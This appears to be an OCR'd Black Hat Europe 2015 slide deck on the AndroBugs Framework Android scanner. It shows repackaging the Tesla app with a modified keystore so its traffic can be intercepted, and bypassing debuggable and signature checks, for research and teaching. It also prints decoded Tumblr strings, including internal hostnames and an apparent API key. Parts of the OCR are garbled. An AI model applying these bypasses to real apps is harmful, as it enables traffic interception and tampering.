| do_not_trust_fidd                         | Issuer: CN=DO_NOT_TRUST_FiddlerRoot, O=DO_NOT_TRUST_BC, OU=Crea                |  |  |  |
|                                           | Serial Number: 00DA 39BB A5D5 DF0A 3CAC 50AA 2047 7661                         |  |  |  |
|                                           | Valid From: 2014/4/9 上午08時00分00秒                                               |  |  |  |
|                                           | Valid Until: 2024/4/17 上午12時15分20秒                                             |  |  |  |
|                                           | Public Key: RSA (2,048 bits)                                                   |  |  |  |
|                                           | Signature Algorithm: SHA1withRSA                                               |  |  |  |
|                                           | SHA-1 Fingerprint: 78:60:D4:79:4B:31:B1:D2:F9:1B:A5:C0:87:B6:E6:19:E6:A4:48:D1 |  |  |  |
|                                           | MD5 Fingerprint: 4E:60:CB:8E:93:0F:F3:2B:9C:0B:71:BC:2E:9D:5F:2D               |  |  |  |
|                                           | Extensions PEM Encoding                                                        |  |  |  |
|                                           | OK                                                                             |  |  |  |
|                                           |                                                                                |  |  |  |
|                                           |                                                                                |  |  |  |
|                                           |                                                                                |  |  |  |
| Keystore type: BKS, pr                    | rovider: BC, size: 2 entries                                                   |  |  |  |

| 檔案(F) 指令(C) 工具(S) 我的最蠢    | 愛(O) 選項(N)                               | 說明(H)        |         |      |            |         |            |   |
|---------------------------|------------------------------------------|--------------|---------|------|------------|---------|------------|---|
| 前入 解E編到 測試 検              | <ul><li>通</li><li>視</li><li>刑除</li></ul> | 尋找           | 積靈      |      | 院<br>事     | 上計算 (1) | 2<br>F     |   |
| 🗈 📄 com.teslamotors.tesla | - modified.apk                           | assets - ZIP | ・壓縮檔, オ | 封裝大小 | 22,255,491 | 位元組     |            |   |
| 名稱                        | •                                        |              |         |      | 大小         | 封裝後     | 類型         |   |
| 尾 Icon_mark7.png          |                                          |              |         |      | 1,136      | 994     | PNG 影像     |   |
| 尾 Icon_mark8.png          |                                          |              |         |      | 1,185      | 1,048   | PNG 影像     |   |
| 📭 Icon_mark9.png          |                                          |              |         |      | 1,174      | 1,036   | PNG 影像     |   |
| Non_mark10.png            |                                          |              |         |      | 1,177      | 1,036   | PNG 影像     |   |
| 📭 icon_scale.9.png        |                                          |              |         |      | 193        | 134     | PNG 影像     |   |
| Non_start.png             |                                          |              |         |      | 1,942      | 1,947   | PNG 影像     |   |
| 📭 Icon_subway_station.png |                                          |              |         |      | 730        | 735     | PNG 影像     |   |
| 📭 Icon_walk_route.png     |                                          |              |         |      | 1,479      | 1,382   | PNG 影像     |   |
| 🃭 logo_h.png              |                                          |              |         |      | 2,706      | 2,711   | PNG 影像     |   |
| 📭 logo_l.png              |                                          |              |         |      | 1,321      | 1,326   | PNG 影像     |   |
| sapi_cert.cer             |                                          |              |         |      | 576        | 466     | 安全性憑證      |   |
| trust.keystore            |                                          |              |         |      | 2,274      | 1,821   | KEYSTORE 楣 | 案 |
| 𝝼 VerDatset.dat           |                                          |              |         |      | 172        | 77      | dat files  |   |
|                           |                                          |              |         | _    |            |         |            |   |
| <                         |                                          |              |         |      |            |         |            | > |

- Replace the trust.keystore in the APK with the modified one.
- Sign the APK again.





### Now! Login Again! (Connection is created successfully)



This is not a security vulnerability! I just want to make a new Tesla Motors App that is able to MITM!





# Repackage An APK Should Be Better Because ....

18:29 SUN, NOVEMBER 1 ξŎ Network may be monitored A By an unknown third party Connected as a media device ψ Touch for other USB options. USB debugging connected Touch to disable USB debugging. EMERGENCY CALLS ONLY Ĵ  $\frown$ Ū 

If you install a malicious Root Certificate on Andriod 4.4 or newer devices

|   | 🔅 Settings         |  |  |  |  |  |
|---|--------------------|--|--|--|--|--|
|   | Battery            |  |  |  |  |  |
|   | Apps               |  |  |  |  |  |
|   | PERSONAL           |  |  |  |  |  |
|   | 💥 Personalize      |  |  |  |  |  |
|   | Q Quick Touch      |  |  |  |  |  |
|   | Ocation            |  |  |  |  |  |
|   | A Security         |  |  |  |  |  |
|   | III Privacy        |  |  |  |  |  |
|   | A Language & input |  |  |  |  |  |
|   | 🕗 Backup & reset   |  |  |  |  |  |
|   | ACCOUNTS           |  |  |  |  |  |
|   |                    |  |  |  |  |  |
| ( |                    |  |  |  |  |  |

(2) 奈日 22:20

| 李 🖩 🖤 🗘 🖗 22:<br>🔅 Settings                                                                                         | :20 |  |  |
|----------------------------------------------------------------------------------------------------|-----|--|--|
| Ē Battery                                                                                                    |     |  |  |
| Anns Network monitoring                                                                                             |     |  |  |
| A third party is capable of<br>monitoring your network activity,<br>including emails, apps, and secure<br>websites. |     |  |  |
|                                                                                                    |     |  |  |
| A trusted credential installed on your device is making this possible.                                              |     |  |  |
| your device is making this                                                                                          |     |  |  |
| your device is making this possible.                                                                                |     |  |  |
| your device is making this<br>possible.<br>Check trusted credentials                                                |     |  |  |
| your device is making this<br>possible.<br>Check trusted credentials<br>A Language & input                          |     |  |  |
| your device is making this<br>possible.<br>Check trusted credentials<br>A Language & input<br>Seckup & reset        |     |  |  |



# < Hacker > is Debuggable?

- Scenario: When repackaging an app, hackers may want to see more logs so they enable the debuggable flag. Developers check this flag to see if their APKs are already being hacked.
- Code used by developers to check debuggable in AndroidManifest.xml:

boolean isDebuggable = (0 != (getApplicationInfo().flags & ApplicationInfo.FLAG\_DEBUGGABLE));
if (isDebuggable) {
 //do something else
}

- Goal:
  - Enable the debug mode and pretend as if the debug mode is disabled
  - Repackage a new workable APK





Vector Implementation in AndroBugs Framework

- 1. Search the calling field: Landroid/content/pm/ApplicationInfo;->flags:I
- 2. Get the next instruction of the field
- 3. Check if the opcode of the next instruction is 0xDD(and-int/lit8)
- 4. Make sure the register number vxx in "iget" and "and-int/lit8" are the same
- 5. Make sure the last parameter of instruction "and-int/lit8" is 0x2

#### Java code of Checking Debuggable

```
boolean isDebuggable = (0 != (getApplicationInfo().flags & ApplicationInfo.FLAG_DEBUGGABLE));
if (isDebuggable) {
    //do something else
}
```

#### Smali code of Checking Debuggable

```
invoke-virtual {p0}, Lcom/example/androiddebuggable/MainActivity;->getApplicationInfo()Landroid/content/pm/ApplicationInfo;
move-result-object v1
iget vxx, v1, Landroid/content/pm/ApplicationInfo;->flags:I
and-int/lit8 v1, vxx, 0x2
if-eqz v1, :cond_0
```





<Hacker>Breaking App's
Signature-based Protection

• Scenario: If you find the behavior of an app is different (e.g. Unable to login with the correct username and password) after repackaging the app.

#### • Keypoint:

Some Android developers know that their applications you have repackaged cannot be signed with their own private certificates.







sweatshirt Click here:http://goo.gl/D4Fwki.

HD

**AndroBugs** 





Black Hat USA 2013: How to Build a SpyPhone

- The truth is "Not all the apps are so easy to repackage"
- Some Android developers already know you want to hack or repackage their apps. So they check and compare the signature of the certificate with the predefined one.





<Hacker>Breaking App's
Signature-based Protection

#### **Example:**

- In WeChat 5.2 Android, you can find if you repackage the app, you can no longer login to WeChat Android successfully. → You must solve the puzzles first so as to login to the repackaged WeChat Android
- AndroBugs Framework helps you find the signature-based security checkpoints (puzzles) and you may have the directions to remove the protections.





# Tesla Motors Android

[Notice] <Signature><Hacker> Getting Signature Code Checking:

This app has code checking the package signature in the code. It might be used to check for whether the app is hacked by the attackers.

- => Lcom/teslamotors/util/BuildUtils;->isDebug(Landroid/content/Context;)Z (0x16) --->
  - Landroid/content/pm/PackageManager;->getPackageInfo(Ljava/lang/String; I)Landroid/content/pm/PackageInfo;
- => Lcom/teslamotors/util/BuildUtils;->printKeySigHashes(Landroid/content/Context;)V (0x14) --->
  - Landroid/content/pm/PackageManager;->getPackageInfo(Ljava/lang/String; I)Landroid/content/pm/PackageInfo;

|                                                          | package com.teslamotors.util;                                                                                                    |  |  |  |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
|                                                          | import android.content.Context;<br>import android.content.pm.Signature;<br>import android.util.Log;<br>import com.teslamotors.tesla.BuildConfig;                                                                                                    |  |  |  |
| Compare with the                                         | <pre>public class BuildUtils {     private static final int DEBUG_SIGNATURE_HASH = 538298971;     private static final boolean OVERRIDE_FOR_PROD_TEST = false;     public static final String TAG = "BuildUtils";     public static boolean isDebug(Context context) {         try {     } }</pre> |  |  |  |
| Compare with the pre-defined signature hash to determine | <pre>for (Signature sig : context.getPackageManager().getPackageInfo(context.getPackageName(), 64).signatures) {     if (sig.hashCode() == DEBUG_SIGNATURE_HASH) {         return true;         }     }     return OVERRIDE_FOR_PROD_TEST;</pre>                                                   |  |  |  |
|                                                          | <pre>} catch (Exception e) {    Log.w(TAG, "Unable to determine if app is a debug/release build", e);    return OVERRIDE_FOR_PROD_TEST;   } }</pre>                                                                                                    |  |  |  |

**AndroBugs** 



- It's not a security vulnerability.
- Some developers tend to hide some sensitive Strings with Base64 encoding and they think it is much more secure.
- AndroBugs Framework tries to decode every Base64-like String for fun.





## Tumblr Android (version: 4.0.0.13)

| <pre>public static String getKey(String s) {     String s1 = Remember.getString(s, "");     if(!TextUtils.isEmpty(s1))         return (new StringBuffer(s1)).reverse().toString();     else         return "";     public static String getKeyParameter()     {         return new String(Base64.decode("UEw5SURBRERFVFIvV1otZ1FmQ0pDWi1mRU55         }     } }</pre> | SNzJESGticW5pSi1hejZLaWNXK21KbmwwS3hjLS9CZnJiTHZybTFUR0UyY0lGLVVr", <b>0))</b> ; |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|
| Hacker> Base64 String Encryption:<br>Yound Base64 encoding "String(s)" (Total: 25). We cannot guarantee all of the strings are Base64 enc                                                                                                    |                                                                                  |
| binary file:                                                                                                    |                                                                                  |
| randerson.ewr01.tumblr.net                                                                                                    | <ul> <li>Prevent the "grep" command</li> </ul>                                   |
| ->Original Encoding String: cmFuZGVyc29uLmV3cjAxLnR1bWJsci5uZX2=                                                                                                    | e i                                                                              |
| ->From class: Lcom/tumblr/network/TumblrAPI;-> <clinit>()V</clinit>                                                                                                    | from getting sensitive Strings                                                   |
| PL9IDADDETR/WZ-qQfCJCZ-fENR72DHkbgniJ-az6KicW+mJnl0Kxc-/BfrbLvrm1TGE2cIF-Uk                                                                                                    |                                                                                  |
| ->Original Encoding String: UEw5SURBRERFVFIvVlotZ1FmQ0pDWi1mRU5SNzJESGticW5pSi1hejZLaWNXK21K                                                                                                    | directly?                                                                        |
| ->From class: Lcom/tumblr/util/ApiSecurityUtils;->getKeyParameter()Ljava/lang/String;                                                                                                    | ,                                                                                |
| dev6-jweston-e3559fcb.ewr01.tumblr.net                                                                                                    |                                                                                  |
| ->Original Encoding String: ZGV2Ni1qd2VzdG9uLWUzNTU5ZmNiLmV3cjAxLnR1bWJsci5uZXQ=                                                                                                    |                                                                                  |
| ->From class: Lcom/tumblr/network/TumblrAPI;-> <clinit>()V</clinit>                                                                                                    |                                                                                  |
| xia.ewr01.tumblr.net                                                                                                    |                                                                                  |
| ->Original Encoding String: eGlhLmV3cjAxLnR1bWJsci5uZXQ=                                                                                                    |                                                                                  |
| ->From class: Lcom/tumblr/network/TumblrAPI;-> <clinit>()V</clinit>                                                                                                    |                                                                                  |
| /v2/icwjeroair/nrksaaknsdzc                                                                                                    |                                                                                  |
| ->Original Encoding String: L3YyL21jd2plcm9haXIvbnJrc2Fha25zZHpj                                                                                                    |                                                                                  |
| ->From class: Lcom/tumblr/util/ApiSecurityUtils;->getRegistrationUrl()Ljava/lang/String;                                                                                                    |                                                                                  |
| /v2/opieruofnl/asdkfboipewprhjon                                                                                                    |                                                                                  |
| ->Original Encoding String: L3YyL29waWVydW9mbmwvYXNka2Zib21wZXdwcmhqb24=                                                                                                    |                                                                                  |
| ->From class: Lcom/tumblr/util/ApiSecurityUtils;->getRegistrationKeyUrl()Ljava/lang/String;                                                                                                    |                                                                                  |
| kevincoughlin.ewr01.tumblr.net                                                                                                    |                                                                                  |
| ->Original Encoding String: a2V2aW5jb3VnaGxpbi5ld3IwMS50dW1ibHIubmV0                                                                                                    |                                                                                  |

->From class: Lcom/tumblr/network/TumblrAPI;-><clinit>()V





Innocent Code in WeChat Android (version: 5.2 -> 6.3.5.50)

- Please DO NOT hide sensitive Strings in Base64
- But PLEASE DO NOT blame on the developers!! Who knows somebody will try to decode every Base64-like String?



#### Base64\_encode("fu\*k") > ZnVjaw==





AndroBugs Framework Sometimes Helps You Find Diamonds



**AndroBugs** 

# Source Code of AndroBugs Framework

https://github.com/AndroBugs/AndroBugs\_Framework



# But Please Remember ...

• If you get the report from AndroBugs Framework, please DO NOT directly copy and paste the report into the security report form:







- Not all companies know about mobile security and have the same attitude or standard toward security. You will need to convince them of your idea, so be prepared with a POC.
- Try to understand or grasp every vulnerability as deep as you can. The most interesting things you've found may be the most dangerous security holes many developers have made.
- Same mistakes are made again and again. AndroBugs Framework can help you find those security vulnerabilities faster and easier.



# Thanks

# (Please help fill out the BlackHat feedback form) https://github.com/AndroBugs

# blackhat EUROPE 2015

@AndroBugs androbugs.framework@gmail.com